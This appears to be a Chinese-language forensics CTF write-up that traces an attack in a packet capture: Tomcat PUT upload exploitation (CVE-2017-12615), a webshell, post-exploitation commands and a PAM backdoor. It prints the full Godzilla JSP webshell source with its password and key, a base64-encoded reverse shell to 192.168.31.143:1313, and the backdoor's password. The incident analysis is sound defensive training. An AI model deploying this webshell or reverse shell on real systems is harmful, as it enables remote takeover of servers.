黑客ip
打开wireshark,一眼ip
flag{192.168.31.190}
什么漏洞
过滤ip.src == 192.168.31.190 && http下面会看到一个put请求的hello.jsp put上传漏洞 是tomcat的CVE-2017-12615
flag{cve-2017-12615}
木马文件名
flag{hello.jsp}
连接密码 and 密钥
源码如下
<%! String xc="1710acba6220f62b"; String pass="7f0e6f"; String md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return null; }} public static String md5(String s) {String ret = null;try {java.security.MessageDigest m;m = java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return ret; } public static String base64Encode(byte[] bs) throws Exception {Class base64;String value = null;try {base64=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getEncoder", null).invoke(base64, null);value = (String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance(); value = (String)Encoder.getClass().getMethod("encode", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e2) {}}return value; } public static byte[] base64Decode(String bs) throws Exception {Class base64;byte[] value = null;try {base64=Class.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);value = (byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Decoder"); Object decoder = base64.newInstance(); value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e2) {}}return value; }%><%try{byte[] data=base64Decode(request.getParameter(pass));data=x(data, false);if (session.getAttribute("payload")==null){session.setAttribute("payload",new X(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters",data);java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();Object f=((Class)session.getAttribute("payload")).newInstance();f.equals(arrOut);f.equals(pageContext);response.getWriter().write(md5.substring(0,16));f.toString();response.getWriter().write(base64Encode(x(arrOut.toByteArray(), true)));response.getWriter().write(md5.substring(16));} }catch (Exception e){}
%>
不难看出是标准的哥斯拉木马
pass:7f0e6f
key:1710acba6220f62b
第一个命令是什么
使用解密器
https://github.com/minhangxiaohui/DecodeSomeJSPWebshell
哥斯拉前两组六个个包都是check包和baseinfo包,略过,到46号tcp流
tcp.stream eq 46

第一个命令uname -r
flag{uname -r}
shell权限是什么
继续查看下一个tcp流,47号,执行了id,解密返回后为
uid=0(root) gid=0(root) groups=0(root)
flag{root}
服务器是什么发行版
继续跟踪流量
48号流执行了cat /etc/os-release
解密返回
Debian GNU/Linux 10 (buster)
flag{Debian GNU/Linux 10 (buster)}
还执行了什么成功的指令
49号流有一个rpm的命令,但是是失败的,继续跟踪
51号流查询了dpkg -l libpam-modules:amd64成功
flag{dpkg -l libpam-modules:amd64}
反连ip和端口
52号流
cmdLine=sh -c "cd "/";echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMzEuMTQzLzEzMTMgMD4mMQ==|base64 -d|bash" 2>&1
arg-3=2>&1
executableFile=sh
executableArgs=-c "cd "/";echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMzEuMTQzLzEzMTMgMD4mMQ==|base64 -d|bash" 2>&1
arg-0=sh
argsCount=4
arg-1=-c
arg-2=cd "/";echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMzEuMTQzLzEzMTMgMD4mMQ==|base64 -d|bash
methodName=execCommand
L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMzEuMTQzLzEzMTMgMD4mMQ==解密/bin/bash -i >& /dev/tcp/192.168.31.143/1313 0>&1
flag{192.168.31.143:1313}
黑客通过什么留下了后门
追踪56号流,可以看到一个/tmp/pam_unix.so文件,应该是mysql的扩展
flag{pam_unix.so}
后门密码和dnslog
这里要逆向

find查找文件,找到文件位置查看更改时间确定是后门文件,scp下载下来
ida分析可以找到一个叫做pam_sm_authenticate的函数,其中包含了密码和dns服务器
flag{XJ@123}
flag{c0ee2ad2d8.ipv6.xxx.eu.org}